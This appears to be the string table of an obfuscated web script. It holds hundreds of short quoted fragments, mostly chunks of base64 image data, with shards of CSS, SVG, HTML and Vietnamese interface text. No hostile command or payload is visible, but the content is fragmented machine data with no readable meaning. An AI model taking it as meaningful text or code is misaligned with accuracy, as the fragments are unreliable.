"0sLDTHaPei", "p+/Njj30Pf", "CAASURBVBp", "OIO7NchL3i", "u9xK1fwWZs", "6r1jDLRPAj", "Xlg7uebaPC", "Nzbx8Tc0+f", "ZYz8TcszIx", "CsI6WAdyHa", "BPg5G4B1b4", "FOTosO4l7y", "2eQxTX1c1e", "cue4V6lzYB", "MziEfNx5x8", "l5dlO4l5p4", "L3iHs1iHs+", "/hoxd15U4M", "d7r+U71vsQ", "mHuWYS5h7n", "AYEccTAEAg", "aXQJUwZWez", "FveFPcq+0t", "zHvjVJla3V", "kTc6/OxNzb", "JHMOuhDMn9", "tx7rdxztQ9", "VQVWoLZi4l", "e+LFwNCKCX", "XYNCr+wnjn", "hdJ6kxk6uu", "fzkT2/+Tb4", "gC7D1Np7Dv", "lviwrw3TpW", "k/Cc5X8t3r", "YoY05aPu10", "tOvZARbpLW", "e4ZzYS9wAA", "N8zfFveimu", "uYY5Lp966q", "Zrpm2IWHia", "KUCdDZn+LR", "/9FwMAAFgi", "Rz7/8Y9l65", "s+M/0Wz7zW", "AH4r3kY+45", "ZMc0YoaJFU", "uTuFeaOIC4", "AAAAHX3fu0", "Y0Z2yoG5f5", "a8jAEAwAGI", "gzmcnnhY19", "-allowed {", "dMADNCJ8vU", "GydUDeTpZp", "9zEDvjHGfv", "BMPcw9yzC3", "rGbegc8E1w", "webkit-use", "ndG6kxk6mu", "Y+4l3AS93x", "JT702EJ88D", "i2raKR78tl", "x/oKdTpZJp", "gQGcTpu6xK", "LziDuFcdkn", "tb3OC6ttin", "3AvHk6f/2O", "TPM69HzIhT", "MSE41PQzvk", "kVOKR6Iw8L", "WSbXiyR1Jj", "XKZWpOx6Fs", "OlmmD+u+aW", "fYd3mLXC3z", "jpX/Jtv7/p", "v3ewgA5yTu", "dcEsz3KH3D", "J3kbl1nuMc", "uJcw9ozYzc", "qb7ijXcMgH", "AAHDbHPwBA", "tvdl4o7l29", "Gr/46U+MxT", "lXifL22YLd", "01sEkzvdCQ", "jpkP92SE/3", "cnRyvC/v9W", "Kn5h3hunyt", "fMRuIeACyH", "ct5+dTzh3y", "CmdYnLAUop", "577oFHssUt", "N3jB/U9yLb", "/YXnGl3y2N", "r4yTu6c7wJ", "wcxzQvdZxN", "wiXmJh7ouq", "5r5Ps1beCY", "7mPXr471y9", "vfgGkQ8AgB", "/a8JB00EKY", "c0513h3Y5i", "k7unO8CTin", "3ffcpXiQGt", "Ip79c2LA+L", "d+BQnSzT9n", "01ar1Otked", "Ye0uZmHwII", "2NbmgzE29g", "HuvlXuu9mG", "yEAAAA8nO/", "b8RogQb8Tc", "sy3ewkncqy", "8cJu4BAABB", "x+QTffVPMw", "Z8KLAZXYe5", "ze0ZEkJPZi", "9THLmkq25h", "1/UmNgmmdz", "-height: 1", "efs>\n     ", "7kWIe+Le6J", "w3om5p6Vib", "U93hicR93x", "AipxHvmBAe", "+7Yz3NNa3X", "CS3bYyj6df", "IEAAAC4Eec", "xS3Evsyzur", "U+QAAtsTDG", "TEw+hBDqFf", "lG9qYmHuYe", "Rwyg8oS8PX", "03YfIhhNDr", "pZpg/rvmll", "vVJNHFl65g", "w5naBJxb4q", "osQ9AACocZ", "C5AMAYI88x", "VmfL6bIpTZ", "pbJ9SJJnYl", "ZTtxLE/cAY", "QtwDiMAvNA", "kEvpjkjlDS", "5lh86qQTNh", "zog6JPHTne", "01/uFfjuel", "mwfXohxK1M", "kbO28/OJ5y", "xT0AABY5LA", "l7nVvth8m7", "x/yzYDvje2", "spHMKkLyaf", "p9amHuYexZ", "3odQZzKTzw", "T7cpmhQamd", "bdjni", "N08kyoQZlg", "BCwwNwmZnp", "8zjbgVM99m", "qMQ7O3O9yb", "wGH78x38cv", "tElOrzsWER", "4nHbt4WUMT", "EAwLE4wAMA", "DCLhwwANkH", "g68xBxnE44", "cd0L05gOj7", "PfEveKTN90", "3IXTDNvEeV", "8gEAcFseSA", "3/uIveXcHA", "X5x1Msy+Ye", "UxD1xL0LcE", "SF0C+HMv4A", "mamfi4cnPv", "org/2000/s", "Je+JelLgXJ", "EnHRB5HMw8", "fc898Ei2uI", "DAv/NN5CPu", "ALjMz3Ves4", "XBzkAOBlxT", "3G5b7cUbQm", "zM79JOMy7x", "L0tTuJeeWI", "uIJO//PXBu", "J1SGTDfGXp", "THl9NsWpMj", "73ylrgw741", "gAMArOh85B", "rQpoZljBxK", "zmbQFFTDg+", "bVsbUtTV6+", "uz/TBxL715", ".36 228.05", "VPGOde9h7n", "OFuZdmxifD", "jEF/MU0/zu", "vP/qZK+JUm", "XAtC5xOUAp", "Ub2piYe5h7", "6IU2U+foRD", "7kWIe+Jegc", "q58LBuR/vP", "ZyJTX/8083", "06eexLyruf", "TlJO4lTcQ9", "QEhOu4tZvz", "6Y23IzGBcy", "6WJ7ZzEPd1", "lzHO4J7t4C", "Yxwk7Q2G+N", "G7eWbHZKbh", "envtAJZfrk", "scroll", "x9+rMREMLE", "iv2vZjj8kN", "S1aydSnTXT", "9u8+aPjb2p", "ewz3ZxVswt", "VMjNdB3Ee9", "Otk29kmKeo", "uUxcCqDz6B", "02XqeGNm0U", "OOy0TzM5jg", "v9dD+EDfDS", "h/ouuQScZL", "gKJrP8Un7g", "817u0hcDVu", "1SzqYbpl/z", "HN5vvJu7FN", "Nen01xqkzM", "0fce/gN7/r", "8bbZAN0J7M", "oCEyel8upG", "oR94h7Poh7", "  (var(--t", "qzrrP7wzdL", "NwDgEfBGxY", "TNxLb4p7tb", "t6CqQ0Po3E", "MeOTYe65mZ", "N1hX1xqkz9", "W5vH0q4VpG", "AAACT+dHv/", "PGfCNqcw15", "JabEve7N9s", "g0LfJNMQvb", "Jcm7gEAe+B", "6GzH9Upr4v", "fTnfL6mO7Y", "+F38Bf/PYC", "cv9OCPozER", "NKHxyg1EfL", "wOOi5/MO2z", "M+nVvQ+6Ca", "T+0D8LkQwh", "hDqTmXxe2N", "jdM+jI65jI", "e7BRM6m+rY", "PA0FpmhDiW", "Yp5ehlm0im", "/mIe7pTeXm", "Izsa/WWKYu", "32WP1p6Jj1", "Dsmtw/BBmV", "ZNlalLpgwO", "/1vhrK3Gvj", "   border-", "3/5/v+uk7i", "0C3RMapbtO", "YjNRJ8v0Yd", "i3xUncK00c", "NybUoCTNzE", "w0AAABacBn", "OC6ttinvi3", "TezToDloYc", "b1jxr2FyAc", "Jje6UgmFJt", "8AAOBBvEY+", "4X6RQzrwVz", "M10Vm1qroD", "r+1EnAOY3k", "LiYWRE8zUv", "mSs3QxvTST", "uZ9vosGfas", "Is7znhFuMT", "+/T49t4j43", "NGpaWfE6We", "lTMy9OhNzb", "hH3pjiJe7p", "Z9fPxRz4zQ", "TpZJteLJHU", "N6JuaelYm5", "7STulSa2cx", "zZv2thYQ3s", "Q5h7mnkWYe", "7dzXBPSx17", "IZcWfCEEIW", "Tuj5LD5v2O", "bFfNG8DaMb", "lpdcYh7pmN", "AD7yIfcW+a", "I58XN817/D", "mZQRR", "2jk+3LZNh1", "VT7ZjcvsQb", "WTYFrkVOKB", "+l75gvBgTc", "p79c3iTVM3", "INE5PPs0U6", "K3xgAoAHIa", "f38fXpsE/e", "CrlLLmX4pT", "AYe6lmfHJM", "xCRzjjDNtJ", "IVIoe8bM1d", "vrdb2JTYLp", "ph7mHsWYe5", "Zi7tWZiYYW", "F+HhrMpZlq", "ca++eXFA3J", "height", "e7VN+t78zb", "zzRGI", "dbdlaNsTe7", "llsyD1JAkM", "rdMYT7B5m+", "u/DM2N7VO/", "wmgmBQRt8h", "5yLyhjbto+", "xA0c15en08", "LaCI6T6bap", "/8//6D+cKJ", "2CsDOnlgTT", "Pc01rscO9j", "Fe2TnMS9yI", "Us9+OMoDMT", "Fh2UncU2aW", "cUyfRfZtbE", "YiffPImInu", "RPvn0XETnK", "vkHutSRk4j", "b7cS9NHEPA", "dw75fjre4k", "ngnLHPqvN0", "mx0XVtkU9+", "Oq7v/MGFMy", "x8s/2Odw77", "UpaqxOlmna", " <div clas", "tJkZXpt3yL", "FPmVl2hlcj", "98oTWzmJe7", "jH39jEx9/S", "l0vGJJY5lz", "lrt346WaZ9", "LcE/dGp8S9", "Nzr868FObe", "+7kJO4VN0H", "Rypl9KE9+3", "pndHg", "c6WvTusd1T", "GhjYu5h7ok", "EYtskzL3hu", "dv/k2+dxD3", "O/oodOxsj/", "viX8HyIAAO", "DwBgJ7xZAg", "I0cc8IcQ8A", "PHJMPfcTMy", "+KAPwFuIe+", "mXq+8JS7Me", "untkxmWn4V", "B3T5JjMhM4", "orNRJ0s04d", "vpgAAwCHNi", "d+Xe4r8gTi", "jg/3q4VMm1", "efemtTuKez", "Ke7V9jovrL", "rTXGvvtl1R", "oG518LE5EM", "Y7Gna3+Jd/", "gd89PvpEG9", "vTN8W9wqa4", "YQjnzuaFZz", "LnazQF3dSp", "ozza/tHs5W", "zE1LVrJ1Kd", "XK8L+/3b+6", "ygZCcdiezd", "xtnIlKh3yP", "FPcq+0tDoh", "ztTKxL3rE7", "FkxtuBmNC5", "AoE3e47Q1j", "e9K/5TfM8y", "+hzCAQAAXq", "mb4l59s3jT", "kIDNTamKel", "Z/qFjoh5nV", "0aYW5Nzz35", "3j8U+QAAts", "vC2giLkyOY", "FiHviXmJK3", "bupTfFvfpm", "kéo xuống ", "uVWPWGce9l", "LHv4+OPema", "bqDON7v/t7", "lh86qQTNoZ", "V5CPuJZzEP", "ECV0xiUnFp", "CTMx90R9g9", "qZNl2opm2T", "DD30sz4ZJh", "0tTMy9OvNS", "7HhqnSZznC", "JRU5ErkJgg", "7zrOId8zB/", "wdGnaZAGaE", "54dLztFh2V", "Oc0SGpCcVo", "RDCKFzsUEi", "qhYxwk7Q2G", "zPp+EzSyTL", "YqbXpjlMvZ", "Wpy4t9BJ3E", "8/fpsU3cZ5", "7QR905+Je4", "mEuYe5p6Iw", "3AACgH3yIA", "bFvfpm8aap", "Q6pjk2i3Wa", "0bopsLcw9y", "41EknbDyWH", "cQ9cW/dTXG", "OJ6a+/rolT", "L0Xd4lvDhP", "PLNjMtPwqW", "3LPRHzE0jG", "jGPId7sou3", "JulkmedwT3", "YTNTJMn1Y9", "3Zvth+0/7i", "jx39082/yf", "sz3BubN2ts", "zYahxB14ap", "JuZenYm5t4", "FWmVosU42x", "ex0zcW+sk7", "+HQ3OuVt8S", "QQs/FixIhh", "on-logo-si", "5rFvs0xeKb", "QBwWdrpj1B", "ETh4n8yYe6", "nztvYC5Ik6", "Hu711Ukxz7", "bt2BqjwbdQ", "5HQz+DuYex", "mE7pvadklY", "CALfKyCgAA", "A65jOrL9MJ", "77O29AwVyr", "u5cqmdts/g", "tsNd320m/z", "vvofYOzr2O", "Vpnje9MUZr", "eQmilMPcw9", "LncQ93WmZQ", "Pn8zmJewkn", "ontainer *", "ewDAbA4bAA", "VeIe76BxL1", "vFvasXL98p", "q/wTKTYrVU", "HfamViD2fp", "x/llE7CR36", "t89Vd+1d8b", "AuRxEAQCAR", "44v9eEyYcQ", "/nKvwHfX63", "SJSX0YBra7", "5p4gDi3iwn", "nSzz/hY29d", "zidVktUw/Z", "xD0AADjhQA", "pIu4JE3s4i", "t8N8pq/Ef5", "d2s/lAjI19", "t1ruFmamt8", "8ApjWJS4HK", "4lyXuzd4U9", "6OZh4jdPLN", "dwFk8+5cnR", "WHKGJi2OZo", "8gn7vXcag+", "bmjJkhJ6MA", "BwAAWElf5B", "ZznLlf0UMn", "4nVT7VMP2S", "2LMPcw9xwo", "on-color: ", "xD272FTnbR", "vzGf38fXps", "EhwtzD3LMI", "2lou7fQyS6", "3cBSQsi0ue", "FEoc4Z7ss1", "nu1TeXHtpq", "rIbpl/zM2C", "51b7Yfdr64", "09CSJSX0YJ", "L19U8z38eM", "tDbDvTGbzR", "01xT9zLEvf", "/O3fyL8nZC", "kRI+yhOod7", "knH8H0Pvq5", "IfeTJmltfq", "H7QAALjEZ1", "mR68wCnFA3", "vv1K0RQuhC", "n7ol7EeKeu", "br1NCmjSKa", "J8PcczMx92", "AwGUOywAAw", "ntentUnits", "Ny/3Ms0cPn", "ig2RYSCwtx", "IN59niP2LE", "4Z7iwqBpHF", "7T/r7b/jP4", "MfPwIh+Yum", "5fiPfuu3tE", "GewILZErLe", "48YiHu6MzS", "WnEO+M54wH", "QwI3SyzKW7", "rnnIvz/fTm", "S+9Ke7V9jo", "nrgXIe6Je6", "trang để t", "W+6wOOi5/M", "MqHYVOvkGx", "67yw2qa4J+", "HYS95SZZWd", "zhBACAzfOZ", "2Z3EvZp1mp", "XxfLjM0KLW", "Q05KAzEypi", "5p76gQ7b69", "nnsTE3BODW", "GT7Xaa+FXC", "d+/of75e7U", "HAOvhDQIA4", "NlYu7ZJh/B", "h7mnthhPRN", "VmxKNOUyN1", "n4VLfQCTGp", "754x7C5EPA", "AAJZzG/mIe", "gg+uCWZ7lD", "e58R9zz3wS", "bc601+YNwS", "uYB57GIjPU", "PjGXplnyHd", "m8YFT/5Lvn", "avIACAAC7t", "8Z8I0pDBry", "8RHPHMm9Rz", "Rvdo2Je8lF", "lwNYEwcoKZ", "iHtmI3EPAD", "W63sQmwfRO", "SxD0vxD0AN", "ZXpt3yL3Wp", "1uLBEwDYPH", "iTu1azTnMS", "gXQeXSJY2r", "q4l9sU93Kb", "5V2di7u1jr", "DyrcU7JVIS", "Z5XDv63EO+", "b+BQyV7+qY", "1Eyb8XfM81", "NnuEEOYe5p", "OKF4czClHl", "/ys+4l51yE", "IX6mSZhpYs", "63CM7Gv/1i", "MtPwqW6hE2", "8mTt/lsfHc", "4l6UuAcAAH", "LzEl7nVvth", "QMXbm", "iXzEvcDLxD", "yLbu4h7i3f", "EOpMZvJ5YW", "e4M3zN8U96", "zOYl7Fufos", "zJ2UzQKSDO", "oH5n6+iQZ/", "7tWX3uok7t", "7caUwZbGp9", "9+QHXI2Y53", "rYJZSlzGZu", "rwU5t4yJuZ", "cmV0s524ly", "OlrnxGOaZF", "lmmrWCWfeu", "Acn8M9AADA", "yHe7KLt2Bq", "1kGlzy2XiU", "4mTN1jV+i7", "e+NUmVotUo", "R7EM/h3mv5", "U8nrl266eT", "nncI8cF0Qt", "C1zKllM502", "//c6kHZ9yP", "9Y6iXu6sw5", "hmhk2Xe38K", "35sO7Ta5yY", "QgPrm59yZM", "AwCAuRxEAQ", "hEKmzS2Pyc", "37qa4V98cJ", "XCYuBdB5dI", "PdWOYl7Fuf", "xLmgaexyAx", "AAAAMOY98x", "3ONn/EsTGD", "pT3qNJsmiW", "KIqT9UJM+G", "Zyjw7KTuKf", "6aj6oftmNw", "d6ZWJO5Znc", "uaxb7NW3im", "N8zfFPeim+", "eNmb3YIJnU", "HNoz9xZumr", "z4Lu8W9gY4", "ymuLf5prhX", "feQMK5lqdL", "uYJsdkJnQ+", "leWDu55to8", "zul69MYo1Y", "n084d8utif", "Jkw8hhO6v7", "nmPaqsi1Nl", "vpvEfYmVNL", "U2aWneHViH", "d73XSyTKz3", "2CDMibd8nm", "NFDwAAuErc", "/mnm+5gReC", "HPXBGnynz8", "TSLu+ZzEPY", "+EGgNMT98S", "YGXFP3IsQ9", "VxeaBbMLce", "Ym5Z5t8BNO", "f2HOOy0TzM", "eQvxXZUZMq", "pQYvrrr0li", "MIcw9zT0Vh", "3+4h7aeIeA", "ux3ufT3OId", "QAHHOdx7Ld", "rj3wme++7v", "4Z7T7Tvvvo", "PNQCclrgn7", "mHB8Cto54U", "lIn3I3N1Yr", "KWgNVTHps6", "AC88E3kI+6", "46U+MxTCE0", "S2TH2d1sz3", "hP3AACAAG8", "VSdyzOaNDU", "yiapc77uEd", "Tm7Ww21fkJ", "AciRccAAB4", "cp01/uFfju", "U+NRSyE0F2", "Q25l17XF2t", "oNk/z/xVnV", "E5hIY9q2Cq", "mJZEHsxE++", "ANgrD7IAwC", "/QseFHgMju", "Lu7WNi7ulT", "hL1fwWZspA", "0fe5MD10Jn", "3xL365tJDW", "/vG1uPtlJV", "DSmeb4LNbJ", "LmZKBkJx2F", "RDs29XnlLX", "bSmLZXQ4RO", "p7tU3u+4o7", "dlp3EPWVm2", "CBwxxn7lf0", "svdwsz0dhj", "cE/dG58S90", "ztDdgvzQ5W", "afELskNcGZ", "2c++nBvBDH", "lXZyYaWpiY", "pXClMWm2nd", "jZaQ+aOdwr", "tNcU/cyxL3", "fcP1yWhxpc", "IjDhQ0A8AB", "aLFONsZPrv", "C3MPcswhzD", "TqUslXQckn", "f7+38t5W4V", "u5ZmZh7+5i", "+IoMGvJpsq", "TSTxmaCTWe", "3/9C2rwCKE", "AANiVa5FP3", "+OKc4Z7pMU", "NO2Hjfb6SZ", "5crmNtsgW5", "aJhjp0BLaM", "55Ns+oSugE", "YkYd7X49zy", "bJM2+uBrlL", "jMcxj2eziU", "Fvyqa4V99c", "E3NPn3oSc4", "DO1/58Z/wf", "OHfLrYn9yf", "cxXN/d+pb/", "INbUzMPcw9", "VgDgAMS98S", "njndOLJ4zg", "XeceiEj3CS", "d3/TtXuqtL", "Y900rY+raG", "alert_btn ", "sVcS/hJO75", "Yh74l5iStz", "4N3vAWf/d1", "5IhOQhJz7A", "U5LvdNmkZU", "Pjk2HuuZmY", "rMsBqZEtUd", "tvthP3wovi", "S9CHHv0HFv", "AOA58OECAA", "Hg26gxbG3L", "cw9bVfz+fz", "PXEvQtwT9x", "17 284.11 ", "v5jvU+hDqT", "qL64Upuxsq", "7FWfd53eG7", "AAAD2Ac+Yh", "1zBnuCSyQK", "TeOYWpf6+u", "VHcS+6Ke5l", "WK+1D308f4", "Df5UY4bVyJ", "3BvvltyFuY", "n7o1OiXulz", "wW//1vhrK3", "rb5zp+XaXL", "c9ineYk7kV", "e4SKeYeS2a", "m3sDHEzXAm", "ziHgAAQJw3", "M+oySKEEJL", "Pcw9FYW5V2", "AwU7QDb5bW", "\n    borde", "PUwAA2JgDK", "pntxAtPxqa", "U0oxqjT6Zt", "J6kxk6uufZ", "4U9wAAgGsc", "humX/MzYL5", "yTnWbxkz8V", "f2MTH39Kkn", "To1tGmjiCZ", "8z9ovmbQDN", "JuCdM7OEk7", "HTNxb6yTu6", "dl0X135zHu", "STwgI7hA3w", "wrMeOTYe65", "0/0qz2cBAE", "bHBD3pm+Ke", "2nd4izXEpp", "yMfdsk49ge", "MzxQjE06gj", "1Z6Ljz37p/", "mWHzqpBM2n", "fGMbUh9Y0d", "ic-button-", "Kwz2XLs9If", "MUkJh2bap0", "4ZoZNl3t/C", "58ABgs8Q9c", "9GTn0r1rvi", "Ncw5zhnsAC", "3TD6EEHokN", "AACs7d6vOA", "e8q+/dZ9V3", "cWyjulenMB", "cSxP3AIB75", "Ks3zn9iHYo", "RD4AgOO793", "lEQVT/ChKx", "bYGdAyGjDL", "BQD94AwEAg", "vgu5naPnHf", "r40CNDZhKl", "NzoAAHgU48", "1M3xb3cpri", "pUo3vwh04R", "N0SlDNdd4j", "zd28yNty6z", "qYpW9An++l", "bWEYImTa3X", "bbw5k+uf5e", "TK1Nd5x6IS", " stroke: #", "a+j48/6pkR", "mbZt24ZE+9", "2XaewtCnZp", "7UzfFvdymu", "a7/CsI6WAd", "KaJe+JehLg", "MfesTMy9fU", "qOfuSJOlfn", "j2l1z6rzty", "brower_ver", "02RTl8Xxsw", "3Cw5YdxbZt", "nQDSwkh0+a", "6bJJy5wCIp", "gCUONQAAbO", "BbIlJbxOPO", "5mXR8Julkm", "YS5h7mnojD", "HQ9A3vHhfr", "Dgj65LHTHa", "tNzdy6z3CP", "7gXGWl1xiH", "AAfIsf/+Ef", "oRijTqdvDn", "zYAAPCAuCf", "hU9yrb14cE", "9CZMPIYTuJ", "mD+u+aWVMX", "Oz7crxYybW", "ABzYlxf+us", "UfMMYe8td5", "sQ9q5O45zE", "IfAADswHsX", "xL3lu732ey", "Tu6c7wJOKe", "nWyTO4eci8", "gZfGqTJjr4", "WVO4l7CSdx", "xSdvtinuZZ", "jbhndxL3at", "d5YbVNcU/c", "7lms05zEvc", "nNEhqQnFGH", "OYOAADQlHe", "R+QDAOjj4Q", "hjvHOmVj/r", "ZWd4NeKez0", "Dl5uJi53S9", "eItNcU/cKz", "CWzN5dI5On", "aZv/+l3fGf", "yzeNHWzGvc", "+cS9pW+Je/", "4LTXvv+R2R", "JPrRZI6E5n", "R93RnHuKey", "fpuMAM8hsy", "S9svPu0C4n", "XiyR1JjL19", "TnMS9yEirM", "+vzCeduuTW", "pPiHgAAcDs", "yrm8t2p1il", "YcIOSNDMz4", "zAAAgAElEQ", "OYU8y9N2Hy", "yAQDr8vABw", "vU8zTyzCTT", "Ie22cxD3dG", "6ISPcJK3Nx", "s16zQncS8y", "xTZRp34NGm", "d3p8/mcxL2", "Z9vosGfasy", "k7inzCw7w6", "Ke7V9hYHxL", "5B0f7lcLmT", "sAAHAMDu4A", "kxm8nlhY98", "0PAMDBeMAD", "J+6VNtsPEv", "xL0++6w609", "nVvQ+6l1/X", "5WC2dhtjhI", "pTq0WKcTYy", "DDXuwEvjVJ", "WYNW35o25h", "sU+JWfpWbC", "vfgAAQDdxb", "QVfAWyNfF6", "MenM+o5+/T", "lKiNcapM4w", "HS4HBF20zH", "ngsgHAMCaP", "A2Fvm/LBh7", "G4Z3US9zzm", "PeSJuKeMLG", "TajbVMP2Sn", "6aYhe2YuNz", "r8+mOFVm7M", "fbDxL305nn", "Mp403Z3L9s", "ECcuCfuRYh", "e28R9bghcN", "/n+33fhGOu", "scrollHeig", "FXGqTN/x9G", "xb62TuKc76", "/cGb5i/Ke5", "Q93SkOmuok", "pD6hs7dDa1", "hxT9xLTIl7", "BAAAAB7OS+", "Kbw5AwAATO", "FBWbiTpZpg", "xL7p5xLi3E", "om/", "oZNlalLpgw", "+PS7SKWZei", "Q10+9MHp2j", "Nl2rZyukot", "Et+ZuwXzds", "0k0u57Sa59", "PWJvzaPEEK", "vGhBep1QGz", "2EzUyTJ9WP", "2sMyYfQgih", "0j0tt3wGP4", "zMxol06m73", "tl80rksXad", "o8Oyk7inzC", "SyT68+QOv3", "vdx6XP5j22", "B6fhU08vMT", "CCE0XbyoEE", "wDwChcwAEA", "u5zEPd2ZWp", "+rCKL94YKZ", "VWcOWH9o2p", "+byai+Urr5", "eJS3nWIE7b", "JfRgnj3eI3", "YlSPOZ6aEt", "7FOcxL3IiO", "3QnsxzRmhp", "VK0d/yy31m", "or: #333;\n", "ZZtLlopa5B", "isplay: in", "vTYQnzwNNY", "Mff2MTH39K", "inO0OTiHs+", "af4LtvilnY", "QMAALgLr16", "7LVdGN9uJe", "lwBHN", "LXhYTQuYI7", "5Rb8S9irPu", "S3jceZxtwK", "jRrmn/z8z0", "zWL1PM08sV", "ep1srxttkA", "yWPyITRDLM", "8ReZtyDGJh", "idyFeV+cKr", "7IyU16fTXG", "kjFLRIqpj0", "D3FNRmHslZ", "FibmXp15Kc", "AcAPeFNBAA", "sP20fce/gN", "tSWzBPQ74Z", "/89yPsu9C0", "8MEAAADwAT", "MZksZb48m4", "H7+Pj22ifv", "nVrWrfc5lc", "iy6HtkaN08", "zLdBbOfKXE", "cfghncnn2c", "mdf6ZYp5eh", "xlPupTqdfM", "qcUD8RhYac", "XX7qTk7hX3", "hvmbDXFv+Z", "qpPb3/VOlL", "TOp9U+VTD9", "EdGaE+dklT", "7SOP/r+9x+", "LMIcw9zT0V", "q+Y70Poc5k", "mP5MYsJvzu", "AAeJO4d464", "kglU54nxmy", "e2GE9E3PPy", "iU99K38B1N", "8AMBeeYgB4", "Jmm86lP9tO", "c8vRi0mRle", "7MpTpWJoVX", "wT9yLEPXFv", "TgAAjsBnrQ", "BLFJMO0Xy2", "1Unc85iJe2", "1Np0x1k8Tm", "C763W9iU2C", "gLrUU5u1sN", "jMx96xMzL1", "8y9N2HyIYQ", "FZz6VvoGrr", "2HzL936w+b", "9xM5zEPdvi", "LXIKcUDcVj", "Mw2f6hY6IS", " dominant-", "dyfwAQBAnr", "V2taVqv5op", "hGGcjU6LeI", "Xst3rPch1J", "8uc8anf7Id", "ug8usQxXeR", "HIOz7crxYy", "Y/8f8k3A74", "AXTqOvhupr", "uQSqhCmLze", "ikG5Px2WMA", "9y61UzW9hp", "3kibinjCxh", "LttZR5Pv1q", "iZOlSevzzu", "ioU8bjmWu3", "lrpt+ZPDpH", "d16JewuRDw", "M4Pl5yjw7K", "l59s+uO4l5", "ziecu+Vjb3", "7FCUzHp5pe", "cO9PjpfMuV", "mLKZB3WppT", "xxlBZyYa2p", "RyG9w8S99L", "vE487hbAdN", "ZZbFvXU3xb", "g2O79/gIAA", "4R4dlJ3FPm", "OZ1/YXnGl3", "X3XwGb7Qet", "Mpex2Ugny4", "vDbvkHutSR", "88xAIApyPu", "e+u1/UmNgm", "q0tPNomKmO", "J6a+/Jom5A", "r3mw/TNxL7", "lBNdd5jxDE", "qU6tLzTS4H", "HHv0HFvIfI", "qd8fT4hHH3", "D/Wvet0yI3", "mAzqNLHFPb", "TfFvf3EvYf", "hX3yzeNHWz", "rlwcO7H+49", "u2zXa6QiP5", "z6y3TCzBnu", "OR2HsrmJZx", "auoLMl25gK", "IsQ9cS8xJe", "AJd5UAKAIH", "      <svg", "1JOYu829N2", "3tMubW3Hwv", "Vg2Ba5FTik", "AA7FAADAQV", "oTc882+Qim", "9frehObBNM", "wgADBE3BP3", "xC5JTXCmeb", "6EKYe6+Ve+", "yyKe7VN+t7", "z8RDjaPvYT", "yzD03E3Ovx", "EUFGYe5h7F", "i5hXAtC5xO", "dkprgTPNui", "UkzZbMKVXB", "JeZlncW3dT", "AGAj3jgAAA", "CkKdmiwDYn", "9V5CIJWRuJ", "+Ke4VNcS+3", "SNfGgTobML", "VJACIWFuYe", "d3Evd0592h", "TpbpfndS5U", "MdSgx/fXXJ", "zPileWDu55", "AABJRU5Erk", "Olsn1Ikmdi", "TjmkAgAAJZ", "9xK3FuIfAA", "inu60TCDuS", "Ms/hnuziLZ", "/uQcAwD1xI", "PYmJuScGgb", "gn7kWIe09u", "5yAQAeEffE", "LjXtSnyAQA", "OmOUW/EvYq", "MQ0uWlNCDe", "u5TXGv5cro", "j3HuNnfuzl", "P6TOilNl5m", "G8WLm3psw+", "uvroMZ1PMt", "5VpEPAAB4k", "HAMB2HBoBA", "rQMMDLr170", "IDAACSvGAA", "xt !import", "EPZszOiQ1g", "Fjb13d95Aw", "3wSLa4hR7O", "dy9VMrfZ/B", "6nZuvvRcwV", "Je6VNtsPE/", "in7gn7kWJe", "NjhzSxL3vB", "+m4cn2LGzH", "aIK3M1Nq8Q", "Yk9nMQ9i3N", "+KwsNMdo96", "Nj5nevACpx", "I+7ZncS9mn", "HJtP8N03xS", "JGvjQI0NmE", "pfmPfGqTK1", "AQBwx55FPn", "VfNbmMeTb5", "1IAAABo8vh", "mFCDkjQzM+", "g2f90d+n63", "r9BHfOlyxv", "T6fcO6Wj73", "lMzD0xCMy9", "mI6MkJ97JK", "Bwxxn7lf00", "wKe7lNsW9l", "M/GBM88h3x", "oi3zi3smvx", "7pU09iYu6J", "QAAgLPxEgQ", "147.66 288", "o3bSuzfn28", "aXUOV9vgTD", "cnca/XPivO", "E/fSm+Jefb", "Qhl0vGJJY5", "2752JscuBY", "9ShxPTXX5P", "C7vFvYGOJm", "KZ1icsBSim", "TORKa+/mnm", "nkifw73X8h", "ehLgn7iWmx", "4ys+wMr0bc", "Fd3ZQnxC7Z", "e8LEHk7ins", "cCcc/hDE0i", "/eWiXf9msg", "qdJqW+5lnj", "/s2Bho7iHf", "WIewAA8Lng", "q2hq9fZ947", "RkVZnHOKe2", "w1xDwAAYAw", "6ZYp5ehlm0", "zUyTJ9WPdN", "uYYpm3lQl1", "xT36pvFm6Z", "N/N5592hXc", "4IXDczrc7h", "MGe4JLJApL", "OSMUtEgqmc", "7rUQ+QAAAL", "d//1r4EPLs", "yStSy91Zn+", "Ip+49/LLPW", "axl6a3O9Bf", "DlFLomIaI3", "or: #fff;\n", "xjj7Gfff8/", "bFLUhOcad4", "GqTJr2PJD2", "k7unO0WHZS", "4m5l6dmWho", "7hjmDPeUGg", "UG0P1wwU7g", "N90U98ZWp2", "WSdzTnXWIe", "TxeObarZ9O", "nClPKGqWfO", "/1HP3NFnCr", "O498Lf/sev", "yzYzLT8Klu", "t9N3Itvint", "/LXf3MO+c5", "S9C3BP3Rqf", "xb3uiyIfAM", "YGZbFOhmkr", "bkB+63Exc7", "P3BjaXHtpq", "+IUKAOjhM2", "I9N/9xuW+3", "WIez4ncc9i", "Xu6sw5xDwB", "H3+BYX6FOJ", "Y+4Z3US9/Y", "5v5Ps3ZeCY", "uvbhLfHOYu", "ubTXV+AknL", "DEzYApl3Qi", "6s+6aVMXVt", "d9DCmJuWrG", "uFfjuel1vY", "oCrWc6ZcS8", "e61JGTiOmQ", "vCjuAQBM4I", "V0c124l6au", "uKTPLzvBqx", "g3GmV15iDu", "DlLmf5yr8B", "nSzz/hY29f", "Lk2eajvkkv", "f311yQxdyA", "LgZTunadO9", "tuTw+QqueO", "hU1xL7cp7r", "/+hnrohTZT", "yjefxIyX71", "ALfAT/ABAM", "s783bFPfqm", "NxsVO6PpsH", "K5eqC57x/g", "a7/zj//Ev8", "iXuRkVZnHO", "bQFFzLXJQ3", "+vkLuhmjn9", "7EDRzXl6fT", "ErWs903asn", "cAANwTb4AA", "nOGebPMWTO", "hYa7DM0UW5", "YexZh7mHuO", "HP/hBsMyIe", "kkvASUYLZs", "vcAoDtcuAA", "v/880H1u0H", "QYupr7/ChK", "yuF0nqTGTq", "qTL9dyCBGP", "B8/ybe4oLx", "41TZWq1SDH", "2jSLbRX3z/", "Cq+2Tcp7sX", "c+mhrTbFvf", "TuWZ3EPY+Z", "HZMPoflikd", "laLFONsZPr", "y+XxTpNPXh", "+7FTCdFblY", 